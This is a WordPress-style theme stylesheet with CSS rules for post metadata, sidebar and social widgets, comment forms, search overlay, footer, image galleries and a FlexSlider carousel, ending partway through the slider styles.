.postinfo{overflow:hidden;margin:0 0 0 0;padding:0 0 20px 0;}



p.modified{ margin:0 0 0 0; visibility:hidden;}



.taggs{ text-align:center; display:block; width:100%;margin:25px 0 0 0 !important;}



.taggs a{ display:inline-block; padding:5px 8px; border-width:1px; border-style:solid; float:none; background-image: none !important;}



.postauthor { overflow:hidden; margin:40px 0 30px 0; padding:10px 0; float:left; width:100%; border-top-width:1px;border-bottom-width:1px;}



.postauthor h3{ margin:0 0 15px 0;}



#content .postauthor img.avatar{ float:left !important; margin:0 30px 80px 0 !important;}



h3.additional{ margin:40px 0 30px 0;}



.authordesc{ margin-top:15px; line-height:1.9;}



.authoricons a{ font-size:15px; padding:0 8px; margin:25px 1px 10px 0; width:30px; float:none; text-align:center; }



.authoricons a.hidd{ display:none}



ul.related{ float:left; width:105%; overflow: hidden; margin:15px 0 0 0;}



ul.related li{ position:relative; float:left; height:290px; width:20%; margin:0 5% 35px 0;overflow: hidden; position:relative; padding:0;}



ul.related li img{  margin:0 0 0 0; width:100%;}



ul.related li.related_title{ width:100%; margin:0 0 0 0; float:none; height:auto;}



.postbarNone .related li{ width:20%;}



.related li:hover img { opacity:.3;}



.related li h5 { margin-top:20px;}



.archivloop{ overflow:hidden; padding:1px 0 0 1px;}



.archivloop>div{ overflow:hidden; margin:-1px 0 0 -1px; padding-top:30px !important;height: 395px !important; border:2px solid #ddd; width:33.33% !important;}



.postad,

.contentad{ width:100%; margin:0 0 30px 0; overflow:hidden; text-align:center;}



.contentad img,

.contentad ins,

.postad img,

.postad ins{ max-width:100%; display:block !important; margin:0 auto !important;}





#post-nav{ float:right; width:100%; margin:25px 0 0 0; padding:0 0 0 0;line-height:1.4 !important;}



#post-nav img{ float:left; max-width:100px;margin:0 0; opacity:.8; overflow:hidden;}



.post-nav-image{ width:30%; max-width:100px;height:100px ; overflow:hidden; display:block; float:left; position:relative;}



#post-nav .post-next .post-nav-image{ float:right;}



.post-previous,

.post-next{ width:50%;padding:0 0 0 0 ; float:left; overflow:visible; border:1px solid #eee; height:102px;}



.post-next{ border-left:0;}



#post-nav span.arrow{ position:absolute; top:50%; left:50%; z-index:99; color:#fff !important; font-size:20px; width:30px; height:20px; text-align:center; margin:-15px -15px; line-height:30px;}



#post-nav .post-nav-text{ padding:15px 20px; font-size:12px;  display:inline-block; float:left; width:70%;}



#post-nav .post-nav-text strong{text-transform:uppercase;}





#post-nav .post-next .post-nav-text{ text-align: right;float:right;}







/* @posts: formats

***************************/



.single .format-quote{ margin:80px 0; padding:100px 10%; text-align:center; position:relative; overflow:hidden;}



.blogger .post.format-quote .meta{ display:none;}



.post.format-quote blockquote{

	font-size:22px; line-height:1.5; position:relative; z-index:1;

}



p.quuote_author{ font-size:14px ;margin:20px 0 10px 0; position:relative; z-index:1; text-align:right;}



.blogger .format-quote img,

.single .format-quote img{ position:absolute; top:0 ; left:0; opacity:.1; width:100%;}



.post.format-quote .ghost{ background: none !important;}



.quote i{ font-size:22px; margin:10px 0;}







/* 7. sidebar / #sidebar

********************************************************************************************

********************************************************************************************/







.sidebar_item{padding:0 0; margin:0 0 45px 0; overflow:hidden;}



.widgetable p {margin:0; padding:0 0 15px 0;}



.widgetable form{ overflow:hidden; padding:3px 0;}

	

.widgetable>ul,

.widgetable>div>ul{

	list-style: inside none square;

	float:none;

	overflow:hidden;

	width:100%;

	margin-bottom:10px;

}



.widgetable>ul li{ margin-bottom:5px;}

	

.widgetable select{

	margin:5px 0 30px 0;

	width:100%;

	font-size:100% !important;

	clear:both;

	float:none;

}

	

.widgetable .searchform{

	margin:0 0;

	padding:0 0;

	float:none;

	clear:both;

	overflow:hidden;

}



li.recentcomments,

cite{ padding:0 0 10px 0;}



a.rsswidget{ padding:5px 0 0 0;}





#left-sidebar{position:fixed; top:0; left:-350px; width:300px; opacity:0; height:100%; padding:25px 40px; z-index:999; border-right:1px solid #eee; overflow-x: hidden;}



#left-sidebar.open{ opacity:1; left:0;}



a.sidebarclose{ position:absolute; top:15px; right:15px;}



.textwidget{ margin-bottom:20px;}



ul.wp-review-tabs{ margin-bottom:0;}





/* 8. Custom Widgets 

********************************************************************************************

********************************************************************************************/



.tagcloud { margin-bottom: 30px;    clear: both; display: block;float: none; width: 102%; }

 

ul.lists{ list-style:none; overflow:hidden; margin:0; width:106%}



ul.lists li ul, ul.lists li ul li{ margin:0 0 0 0 !important;padding:0 0 0 0 !important; width:100%; background:none;}



.lists li{ 

	padding:0 10px 0 26px; 

	margin:0 3% 0 0; 

	float:left;

	width:31%;

	list-style:none;

}



.widgetable li,

.widgetable p{ text-align:left;}





/* @custom menu 

***************************/



.widgetable ul.menu li,

.widgetable ul.menu a{ position:relative;}



.widgetable ul.menu li:after,

.widgetable ul.menu a:after{ display:none}



.widgetable ul.menu>li{margin:0 0 0 0; list-style:none !important; text-align:left;}



.widgetable ul.menu>li>a{ width:100%; margin:0 0 0 0; padding:15px 0; line-height:1 !important;display: block;border-bottom:1px solid #eee;}



#left-sidebar ul.menu>li>a,

#footer ul.menu>li>a{padding:15px 0;}



.widgetable ul.menu li ul{ margin:0 0 0 5px;}



.widgetable ul.menu>li>ul{ margin:-5px 0 0 5px; padding-bottom:20px;}



#left-sidebar  ul.menu>li>ul{ margin:-10px 0 0 10px;}



.widgetable ul.menu li ul li{ list-style:square inside;padding:0 0;}



.widgetable ul.menu li ul a{ width:100%; margin:0 0 0 0; padding:5px 0; }



.widgetable ul.menu>li.menu-item-has-children>a{margin:0 0 15px 0;}







/* @facebook 

***************************/

.fb-page.fb_iframe_widget{ margin-top:30px;}





/* @twitter 

***************************/



.tp_recent_tweets ul{ margin:0 0 15px 0 !important;}



.tp_recent_tweets ul li{

	overflow:hidden;

	padding:15px 0  15px 25px !important;

	border-top-width: 1px ;

	border-top-style: solid;

	list-style:none !important;

	margin:0 !important;

	position:relative;

	background:none !important;

	line-height:2 !important;

}



.tp_recent_tweets ul li:first-child{

	padding:30px 0  15px 25px !important;

	border-top:none;

}



.tp_recent_tweets ul li span a{/*color: #55acee;*/ opacity:.9; font-weight:normal;}



a.twitter_time{

	font-style:italic; font-size:11px;

} 



.tp_recent_tweets ul li::before {

    /*color: #55acee;*/

	opacity:.2;

    content: "•";

    font-family: FontAwesome;

	font-size:16px !important;

    left:2px;

    position: absolute;

    top: 15px;

}



.tp_recent_tweets ul li:first-child::before{top: 30px;}







/* @ads 

***************************/



.ad300{margin:0 0 35px 0;overflow:hidden;width:100%;}



.ad300_inn{width: 100%;}



.ad300 h2.widget{ font-size:10px !important; padding:4px 0; margin:0 0 -4px 0;}



.ad300 h2.widget:after{ display:none !important;}



#footer .ad300{ border:none;margin:30px 0 30px 0; background:none !important;}



.ad300 img{ display:block; margin:0 auto 0 auto;}



ul.ad125{padding:0 0 0 0 !important; overflow:hidden; width:90% !important; margin:0 auto 15px auto !important;}



#footer ul.ad125{width:100% !important; margin:0 auto !important;}



ul.ad125 li{ float:left; margin:0 0 10px 0; width:50%; text-align:center; padding:0; overflow:hidden; list-style:none !important; background:none !important;}



#footer ul.ad125 li{margin:0 0 5px 0; width:50%;}



ul.ad125 li img{ float:none; display:block; margin:0 auto; padding:0; overflow:hidden}





 

/* @flickr

***************************/



span.flickr{ color: #0061D8; font-style:normal; padding:5px 0;}

 

.widgetable h2 span span,#footer h3 span span,#archives h2 span span,h2.widget span span { color: #FF1183; padding:5px 0; }

 

.flickwrap {

	position: relative;

	padding:0;

	overflow: hidden;

	width: 115%;

	margin:5px 0 10px 0;

}

 

.flickwrap img {

	float: left;

	margin:0 !important;

	padding: 0 !important;

	width:75px;

}

 

.flickr_badge_image{

	float: left;

	margin: 0 30px 30px 0!important;

	padding: 0 !important;

}



#footer .flickr_badge_image{}

 

.flickwrap a:hover img { background:#ccc; }



 

 

/* @author bio 

***************************/



.about-widget{margin:0;overflow:hidden;width:100%;text-align:center; display: block; float:none; position:relative;}



.about-widget img{ margin:0 0 0 0; opacity:.7;}



.about-widget:hover img{ opacity:.4;}



.about-titles{position:absolute; bottom:70%;  padding:0 30px ; width:100%; overflow:hidden; z-index:1;}



.about-widget h2{ margin:0 0;}



.about-widget .meta{float:none; text-align:center; padding:15px 0 8px 0;}



.about-widget p.authorinfo{ overflow:hidden; margin:0 0; position:absolute; top:32%; padding:0 30px; line-height:1.9; text-align:center; color:#fff;}



.about-widget .mainbutton{  margin:0; min-width:0; position:absolute; bottom:0; right:0; float:left; padding:5px 8px !important}

 

 











/* comments widget 

***************************/



.com_post{

	overflow:hidden;

	padding:20px 0 !important;

	border-top:1px solid #ddd;

	margin:0 0 0 0 !important;

	list-style:none !important;

}



.com_post:first-child{

	padding:0 0 20px 0 !important;

	border-top: none;

}



.com_post img{ float:left; margin:8px 20px 5px 0 !important;}



.com_post span{ float:left; margin-right:7px; font-style: normal}



.com_post p{ padding:0 0 0 75px !important;}







/* tabs widget 

***************************/



#hometab {

	float: left;

	width:100%;

	padding:0 0 0 0;

	margin:0 0 5px 0;

	overflow: hidden;

	position: relative;

}

	

#footer #hometab { width:100%; padding:0; background: none !important;}

 

ul#serinfo-nav {

	position:relative;

	z-index: 1;

	margin:0 0 0 0 !important;

	overflow:hidden;

}

 

ul#serinfo-nav>li {

	padding:0 0 !important;

	float: left;

	margin-right: 0;

	width: 50%;

	text-align: center;

	text-shadow: none;

	cursor: pointer;

	background-image:none !important;

	list-style:none !important;

}

	

#footer ul#serinfo-nav>li {padding:0 0; margin:0 0 !important;}

 

#serinfo-nav li.current {

	color: #fff !important;

	position:relative;

	z-index: 6;

	border-bottom:none;

	overflow:hidden; 

}

	

#serinfo-nav li a{ text-transform: uppercase; padding:16px 0 13px 0; display:block; }

 

li#serpane0,

li#serpane1,

li#serpane2,

li#serpane4,

li#serpane5{

	margin: 0 0 0 0 !important;

	padding:0 !important;

	list-style:none !important;

	width:100%;

}



li#serpane3{

	padding: 30px 0 20px 0;

}

 

ul#serinfo {

	position: relative;

	z-index: 2;

	float: left;

	padding: 0 0 0 0;

	overflow: hidden;

	margin-top:-1px;

	width:100%;

}

 

.tab-post {

	min-height:100px;

	overflow:hidden;

	border-bottom:1px solid #ddd;

	margin:0 0 0 0;

	padding:20px 0 15px 0;

	line-height: 18px;

	width:100%;

	position:relative;

	text-align:left;

}



.tab-post .imgwrap{ float:left;margin: 5px 25px 15px 0 ; max-width:90px;}

	

.tab-post h4{ margin:5px 0 10px 0;}



#footer .tab-post{ padding:15px 0 5px 0;}

 

.tab-post img {

	padding:0;

	float: left;

	width:100%;

}



.tab-post .meta {

	line-height:1.3 !important;

	margin:3px 0 5px 0;

	display:block;

	opacity:.6;

}



.tab-post p.meta { padding:0 0 0 0; float:left; font-size:10px !important;}



.tab-post p.meta .likes {margin: 0 0 0 10px;}



/* featured 

***************************/



ul.featured {

	margin: 0 0 0 0 !important;

	overflow: hidden;

	float: left;

	list-style:none !important;

	width:100%;

}



ul.featured li{	list-style:none !important; padding:0 0 !important; margin:0 0 !important; display:block;} 



ul.featured li:last-child .tab-post{ padding-bottom:0; border-bottom:none;}



.serchwidget{ overflow:hidden;margin-bottom:25px;}



.twinsbox{ margin:0 0 30px 0;}





/* 9. Comments / #comments

********************************************************************************************

********************************************************************************************/



#comments {

	clear: both;

	margin:0 0 20px 0;

	padding:0 0;

}



.single-work #comments {

	margin:0 0 10px 0;

	padding-top:40px;

}



#comments .navigation {

	padding:20px 0;

	clear: both;

	overflow:hidden;

}



h3#comments-title,

h3#reply-title {

	padding:30px 0 10px 0;

	margin:0 0 20px 0;

	border-top-style:solid; border-top-width:1px

}



.commentlist {

	list-style: none;

	margin:30px 0 0 0 !important;

}



.commentlist li.comment {

	line-height:2;

	margin: 0 0 25px 0;

	padding: 0 0 0 80px;

	position: relative;

	list-style:none;

}



ul.children li.comment:last-child{

	padding: 20px 0 0 80px !important;

}



.commentlist li:last-child {

	border-bottom: none;

	margin-bottom: 0;

}



#comments .comment-body p{ margin-bottom:8px;}



#comments .comment-body ul,

#comments .comment-body ol {

	margin-bottom: 18px;

}



#comments .comment-body p:last-child {

	margin-bottom: 6px;

}



#comments .comment-body blockquote p:last-child {

	margin-bottom: 24px;

}



.commentlist ol {

	list-style: decimal;

}



.commentlist .avatar {

	position: absolute;

	top:20px;

	left:0;

}



.comment-author cite {

}



.comment-author .says {

	font-style: italic;

	display:none;

}



.comment-meta {

	margin: 0 0 20px 0;

	font-size:80%;

}



.comment-meta a:link,

.comment-meta a:visited {

	color: #888;

	text-decoration: none;

}



.comment-meta a:active,

.comment-meta a:hover {

	color: #ff4b33;

}



#content .topic a,

#content .reply a {

	font-size: 12px !important;

	text-transform:uppercase;

	margin: 0 0 0 0 !important;

	display:inline-block;

	padding: 4px 6px 1px;

}



.reply a,

a.comment-edit-link {

	color: #888;

}



.reply a:hover,

a.comment-edit-link:hover {

	color: #ff4b33;

}



#comments a.comment-reply-link{ margin:8px 0 15px 0 !important;}



.commentlist .children {

	list-style: none;

	margin: 0;

}



.commentlist .children li {

	list-style: none;

	border: none;

	margin: 0;

	padding-bottom:0 !important;

}



.nopassword,

.nocomments{display: none;}



#comments .pingback {

	border-bottom: 1px solid #e7e7e7;

	margin-bottom: 18px;

	padding-bottom: 18px;

}



.commentlist li.comment+li.pingback {

	margin-top: -6px;

}



#comments .pingback p {

	color: #888;

	display: block;

	font-size: 12px;

	line-height: 18px;

	margin: 0;

}



#comments .pingback .url {

	font-size: 13px;

	font-style: italic;

}







/* Comments form 

***************************/



#respond {

	margin:0;

	overflow: hidden;

	position: relative;

}



#respond p {

	margin: 0;

}



.comment-form-author,

.comment-form-email,

.comment-form-url{ width:31.3%; float:left; margin-right:3% !important;}



.comment-form-url{margin-right:0 !important;}



input#author,

input#email,

input#url{ width:99.7% !important; margin-bottom:20px !important; border-width:2px; border-style:solid;}



#respond .comment-notes {

	margin-bottom: 1em;

	opacity:.7;

	font-size:90%;

}



.form-allowed-tags {display: none;}



.children #respond {margin: 0 48px 0 0;}



#comments-list #respond {margin:0;}



#comments-list ul #respond {margin: 0;}



#cancel-comment-reply-link {

	font-size: 12px;

	font-weight: normal;

	line-height: 18px;

	margin-left:10px;

}



#respond .required {

	color: #ff4b33;

	font-weight: bold;

	margin-left:3px;

}



#respond label {

	color: #888;

	font-size: 12px;

}



#respond input {

	margin:0;

	width: 96%;

}



#respond textarea {

	width: 100%;

	padding:10px 1.5%;

}



#respond .form-allowed-tags,

#respond .form-allowed-tags code {display: none;}



#respond .form-submit {margin: 12px 0;}



#respond .form-submit input {

	font-size: 14px;

	width: auto;

	margin:20px 1px 20px 1px;

}





/* 10. Forms

********************************************************************************************

********************************************************************************************/



input, textarea,input checkbox,input radio,select, file{

	border-width:2px; border-style:solid;

	padding:10px 5%;

	margin:0 0 5px 0;

	line-height:1.3 !important;

	border-radius: 0;

}



input checkbox{ margin-right:5px;}



form#contactform fieldset input{

	float:none;

	width:320px;

	margin-top:30px;

}

	

form#contactform fieldset textarea{

	margin-top:30px;

	width:430px;

	border: 1px solid #eee;

	background:#fff;

}

	

form#contactform fieldset input#submit{

	width:150px; cursor:pointer;

}



#contact{padding:0 0 30px 0;}



.post-password-form input[type="submit"]{ background:#EF433F; color:#fff; border-color:#EF433F; cursor:pointer;}



.post-password-form input[type="submit"]:hover{background: #EF433F;}









/* 10. Search / .searchform

********************************************************************************************

********************************************************************************************/

 

.searchform {

	position: relative;

	float: none;

	width:100%;

	margin:0 0 40px 0;

}

 

.searchSubmit {

	position: absolute;

	height: 46px;

	width: 80px;

	border: none;

	cursor: pointer;

	margin:0;

	overflow:hidden;

	padding:4px;

	top: 2px;

	right:2px;

	font-size:15px !important;

	line-height:1 !important;

}

	

.searchform input.s {

	padding:15px 5%;

	margin:0 0 0 0;

	height:50px;

	font-style:normal;

	width:100%;

	border-width: 2px;

	border-style:solid;

	background-image:none;

}



.search #content .searchform,

.archive #content .searchform {margin: 0 0 60px 0 ;width:100%;}



.search .errorentry{ padding:0;}





/* curtain search */



#header a.searchOpen{ position:absolute; top:0; right:-15px; padding:15px; margin:0 0; font-size:16px; line-height:1; z-index:99;}



#curtain{ position:fixed; top:0; left:0; background:#000;opacity:.0; height:0; width:100%; z-index:999; overflow:hidden;}



#curtain.open{height:100%;opacity:.9; }



#curtain .searchform{ max-width:40%; width:600px; height:80px;margin:-40px 0 0 -300px; float:none; position:absolute; top:50%; left:50%;}



#curtain .searchform input.s{ padding: 12px 35px;height:80px; color:#ccc !important; border:2px solid rgba(255,255,255,.3); font-size:30px !important;}



#curtain .searchSubmit,

#curtain a.curtainclose {background-color:transparent;color:#ccc !important;border:none !important;top: 20px;right:15px;font-size:25px !important; width:40px; height:40px}



#curtain a.curtainclose { margin:-15px 0 0 340px; float:none; position:absolute; top:50%; left:50%;}









/* 12. Footer / #footer

********************************************************************************************

********************************************************************************************/



#footer {

	width: 100%;

	margin:0 auto;

	padding:0 0 0 0;

	overflow:hidden;

	position:relative;

	text-shadow:none;

}



#footer .foocol h2{font-size:14px !important; padding:0 0 10px 0; text-align:left; margin-bottom:25px;}



#footer .ghost{ background: none !important;}



#footer ul{ margin:0 0 30px 0;}



#footer .foocol ul li{ list-style:inside none square;position:relative;}



#footer p{ margin:0 0 15px 0;}



#footer .menu li ul{ margin:8px 0 10px 18px;}



/*#footer input{ background:none !important;}*/

 

.footer-logo{ float: none; width:35%; margin:50px auto 0 auto; text-align:center;}



.footer-logo img{ margin:20px auto 30px auto; max-width:200px;}



.footer-text{text-align:center; max-width:60%!important; margin:20px auto 0 auto !important;}

	

#footer .bottom-menu{ float:none; margin:0 auto 80px auto !important; display:block; text-align:center;}

#footer .bottom-menu li{ display: inline;}

#footer .bottom-menu li a{  padding:5px 5px 5px 5px; font-size:12px !important; }

#footer .bottom-menu li:first-child a{ padding:5px 10px 5px 0;background:none;}

#footer .menu-item-has-children > a::after,

.bottom-menu .menu-item-has-children > a::after,

.bottom-menu .mega2 > a::after{ display:none;}

	



	

/* 13. Images @ Galleries / img

********************************************************************************************

********************************************************************************************/



img.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

	float: none;

}



img.alignright {

	margin: 10px 1px 10px 20px !important;

	display: inline;

	float: right;

}



img.alignleft {

	margin: 10px 20px 10px 1px !important;

	display: inline;

	float: left;

}



.alignright {

	float: right;

	margin-left:15px;

}



.alignleft {

	float: left;

	margin-right:15px;

}



.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

}



.alignleft {

	float: left;

}



.alignright {

	float: right;

}

	

.wp-caption {

   text-align: center;

   padding-top: 0;

   margin-bottom:10px;

   max-width:100%;

   overflow:hidden;

}



.wp-caption img {

   margin:0  auto;

   display:block;

   float:none !important;

   padding:10px 5px;

   border: 0 none;

   max-width:100%;

}



.wp-caption p.wp-caption-text {

   font-size: 12px;

   padding: 0 0;

   margin:0 0 10px 0;

   overflow:hidden

}



img.wp-smiley {

    background: transparent;

    border: none;

    margin: 0;

    padding: 0;

}



/* Text meant only for screen readers. */

.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	position: absolute !important;

	height: 1px;

	width: 1px;

	overflow: hidden;

}



.screen-reader-text:focus {

	background-color: #f1f1f1;

	border-radius: 3px;

	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

	clip: auto !important;

	color: #21759b;

	display: block;

	font-size: 14px;

	font-size: 0.875rem;

	font-weight: bold;

	height: auto;

	left: 5px;

	line-height: normal;

	padding: 15px 23px 14px;

	text-decoration: none;

	top: 5px;

	width: auto;

	z-index: 100000; /* Above WP toolbar. */

}







/* @wp gallery 

***************************/



.attachment  .headimg{ display:none; visibility:hidden;}



.wp-smiley {

	margin:0;

}

.gallery {

	margin:0 auto 30px auto !important;

	width:100%;

}



.gallery .gallery-item {

	float: left;

	margin:0 1px 1px 0 !important;

	text-align: center;

	width:auto !important;

	height:auto;

	overflow:hidden;

	background:#000 url(images/icons/zoom.png) 50% 50% no-repeat !important;

	border:none !important;

	-moz-border-radius: 0;-khtml-border-radius:0;-webkit-border-radius:0;border-radius:0;

}



.entryfull .gallery .gallery-item{ max-width:149px;}



.gallery img {

	border:none !important;

	float:left;

}



.gallery a {

	overflow:hidden;

	float:left;

}



.gallery .gallery-caption {

	margin-left: 0;

}



.gallery dl {

	margin: 0;

}



dt.gallery-icon{ padding:0 0 !important;}



.gallery-caption {

	color: #888;

	font-size: 12px;

	margin:-24px 0 24px 0;

}



.gallery br+br,

.gallery-caption {

	display: none;

}

	

	

	

/* 14. Social Buttons / .social-menu

********************************************************************************************

********************************************************************************************/



ul.social-menu {

	position: relative;

	overflow: hidden;

	padding: 0;

	margin:10px 0 30px 0;

	float:left;

}



#footer ul.social-menu{ float:none; text-align:center; display:inline-block; margin:0 auto 0 auto !important;}



.widgetable ul.social-menu{margin:5px 0 20px 0 !important;}

 

ul.social-menu li {

	display: inline;

	list-style-type: none;

	position: relative;

	line-height:1;

	float: left;

	margin: 0px 5px 5px 0;

	padding:0 0 0 0;

	overflow: hidden;

	text-align:center;

	-moz-transition: opacity 0.3s ease-in;

	-webkit-transition: opacity 0.3s ease-in; 

	-o-transition: opacity 0.3s ease-in;

}

	

ul.social-menu li:hover {

	opacity:1;

	-moz-transition: opacity 0.3s ease-in;

	-webkit-transition: opacity 0.3s ease-in; 

	-o-transition: opacity 0.3s ease-in;

}



ul.social-menu li a{

	margin: 0 0 0 0;

	font-size:16px;

	width:34px;

	height:34px;

	text-align:center;

	padding:10px 0;

	float:left;

}



.widgetable ul.social-menu li a span,

#footer ul.social-menu li a span{ display:none;}



.social-menu li a.searchOpen{ display:block; overflow:hidden;}



.social-menu li a.searchOpen i{ display:inline-block !important;}



ul.social-menu li a:hover{ background-image:none; color:#fff !important}





ul.social-menu li.sprite-rss a:hover{ background-color:#FE9900 !important;}

ul.social-menu li.sprite-google a:hover{ background-color:#DB4A37 !important;}

ul.social-menu li.sprite-delicious a:hover{ background-color:#3274D2 !important;}

ul.social-menu li.sprite-yahoo a:hover{ background-color:#65106E !important;}

ul.social-menu li.sprite-stumbleupon a:hover{ background-color:#EC4823 !important;}

ul.social-menu li.sprite-skype a:hover{ background-color:#00A8E9 !important;}

ul.social-menu li.sprite-behance a:hover{ background-color:#2D9AD2 !important;}

ul.social-menu li.sprite-myspace a:hover{ background-color:#003399 !important;}

ul.social-menu li.sprite-lastfm a:hover{ background-color:#B70736 !important;}

ul.social-menu li.sprite-linkedin a:hover{ background-color:#0274B3 !important;}

ul.social-menu li.sprite-flickr a:hover{ background-color:#F3006F !important;}

ul.social-menu li.sprite-deviantart a:hover{ background-color:#455548 !important;}

ul.social-menu li.sprite-tumblr a:hover{ background-color:#35506B !important;}

ul.social-menu li.sprite-vimeo a:hover{ background-color:#1BB6EC !important;}

ul.social-menu li.sprite-youtube a:hover{ background-color:#EC2828 !important;}

ul.social-menu li.sprite-twitter a:hover{ background-color:#00ABF0 !important;}

ul.social-menu li.sprite-facebook a:hover{ background-color:#47639E !important;}

ul.social-menu li.sprite-pinterest a:hover{ background-color:#CA222F !important;}

ul.social-menu li.sprite-instagram a:hover{ background-color:#734332 !important;}

ul.social-menu li.sprite-dribbble a:hover{ background-color:#DF3E7B !important;}

ul.social-menu li.sprite-github a:hover{ background-color:#000 !important;}

ul.social-menu li.sprite-px a:hover{ background-color:#000 !important;}

ul.social-menu li.sprite-foursquare a:hover{ background-color:#8CC540 !important;}

ul.social-menu li.sprite-soundcloud a:hover{ background-color:#FE5419 !important;}

ul.social-menu li.sprite-spotify a:hover{ background-color:#7CC110 !important;}

ul.social-menu li.sprite-ebay a:hover{ background-color:#FFCB01 !important;}











/* 15. Flex Slider / .flexslider

********************************************************************************************

********************************************************************************************/



/* 15. Flex Slider / .flexslider

********************************************************************************************

********************************************************************************************/



/* Browser Resets

*********************************/

.flex-container a:active,

.flexslider a:active,

.flex-container a:focus,

.flexslider a:focus  {outline: none;}

.slides,

.flex-control-nav,

.flex-direction-nav {margin: 0; padding: 0; list-style: none;}



/* FlexSlider Necessary Styles

*********************************/

.flexslider {margin: 0; padding: 0;}

.flexslider .slides > li {display: none;/* -webkit-backface-visibility: hidden;*/} /* Hide the slides before the JS is loaded. Avoids image jumping */

/*.flexslider .slides > li:first-child {display: block; -webkit-backface-visibility: visible;}*/

.flexslider .slides li>img,

.flexslider .slides li>a>img {max-width: 100%; display: block; margin:0 auto;}

.flex-pauseplay span {text-transform: capitalize;}



/* Clearfix for the .slides element */

.slides:after {display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

html[xmlns] .slides {display: block;}

* html .slides {height: 1%;}



/* No JavaScript Fallback */

/* If you are not using another script, such as Modernizr, make sure you

 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {display: block;}



.loading .loading-inn{ opacity:1; display:block;min-height:560px; width:100%; position:relative; z-index:99;}

.loading-inn{ opacity:0; display:none;}

.loading-inn i{ position:absolute; top:50%; left:50%; font-size:20px; margin:-10px 0 0 -10px;color:#aaa !important}







/* FlexSlider Default Theme

***************************/



.flexslider { margin: 0 0 0 0; zoom: 1; position:relative; }

.flex-viewport { max-height: 600px; overflow:hidden; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport {}

.flexslider .slides { zoom: 1; }

.carousel li { margin-right: 5px; }

/* Direction Nav */

.flex-direction-nav {*height: 0;}

.flex-direction-nav a  { display: block; width:35px; height:60px;line-height:1 !important; margin: -30px 0 0; position: absolute; top: 50%; z-index: 2; overflow: hidden; opacity: 0; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; border-radius: 0;}

.flex-direction-nav .flex-prev { left: 20px; padding:21px 12px;}

.flex-direction-nav .flex-next { right: 20px;padding:21px 14px;}

.flexslider:hover .flex-prev { opacity: 1; left:0;  }

.flexslider:hover .flex-next { opacity: 1; right:0;  }

.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav .flex-next:before {font-family:'FontAwesome' ;content:"\f178"; font-size:10px; letter-spacing:100px; line-height:1 !important;}

.flex-direction-nav .flex-prev:before {font-family:'FontAwesome' ;content:"\f177"; font-size:10px; letter-spacing:100px;line-height:1 !important;}

/* Pause/Play */

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before  {display: inline-block;}

.flex-pauseplay a:hover  { opacity: 1; }

.flex-pauseplay a.flex-play:before {}

/* Control Nav */

.flex-control-nav {

  width: auto;

  position: absolute;

  bottom: 40px;

  text-align: center;

  right:50px;

  z-index:3;

  float:right;

}

.flex-control-nav li {

  margin: 0 6px;

  display: inline-block;

  zoom: 1;

  *display: inline;

}

.flex-control-paging li a {

  width: 24px;

  height: 24px;

  display: block;

  cursor: pointer;

  text-indent: -9999px;

  position:relative;  

}

.flex-control-paging li a:hover { }

.flex-control-paging li a.flex-active { cursor: default;opacity:1; }



.flex-control-nav li a::before {

    color: white;

    content: counter(step, decimal-leading-zero);

    font-size: 12px;

	font-weight:bold;

    left:-6px;

    position: absolute;

    text-align: center;

	text-indent:10px;

    top:-4px;

}

.flex-control-nav li  {

	counter-increment: step;

}





/* Main Slider 

***************************/







.mainflex_holder.full-screen{  overflow:hidden; position:relative;}



.mainflex_holder.full-screen .mainflex{ position:absolute; padding:0 0;}



.mainflex{ margin:0 0 0 0; overflow:hidden; position:relative; max-height:700px; background:#000;}

.mainflex:nth-last-child(1){margin:0 0 0 0; }

.mainflex .slides { display:block; width:100%; margin:0 0;}

.mainflex .slides>li{max-height:700px;}



.mainflex .slides img,

.mainflex .slides iframe{display:block; float:none; margin:0 auto; width:100%;}



.mainflex .entryhead{ margin:0 0; max-width:100%;}



.flexinside{

	overflow:hidden;

	z-index:3;

	position: absolute;

	top:18%;

	left:50%;

	width:650px;

	margin:0 0 0 -285px; 

	display: flex;

	flex-direction: column;

	justify-content: flex-start;

	align-items: flex-start;

}



.flexinside.content_Right{margin:0 0 0 0; }



.flexinside.content_Left{margin:0 0 0 -570px; }

		

.flexinside h1,

.flexinside h2,

.flexinside h3,

.flexinside h4,

.flexinside p,

.flexinside a.su-button {

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeOutLeft;

	animation-name: fadeOutLeft;

	margin:15px 0;

	max-width:650px;

	color:#fff;

}



.flexinside h1 a,

.flexinside h2 a,

.flexinside h3 a,

.flexinside h4 a,

.flexinside p{ display:block; overflow:hidden;word-wrap: break-word;max-width:550px;color:#fff;}



.flexslider li.flex-active-slide .flexinside h1,

.flexslider li.flex-active-slide .flexinside h2,

.flexslider li.flex-active-slide .flexinside h4 {

	-webkit-animation-delay: .5s;

	animation-delay: .5s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexslider li.flex-active-slide .flexinside h3,

.flexslider li.flex-active-slide .flexinside p {

	-webkit-animation-delay: .8s;

	animation-delay: .8s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexinside a.su-button {

	-webkit-animation-delay: 1s;

	animation-delay: 1s;

	-webkit-animation-duration: .9s;

	animation-duration: .9s;

	-webkit-animation-fill-mode: both;

	animation-fill-mode: both;

	-webkit-animation-name: fadeInLeft;

	animation-name: fadeInLeft;

}



.flexinside p.meta{ float:left; margin:5px 15px 0 0;}





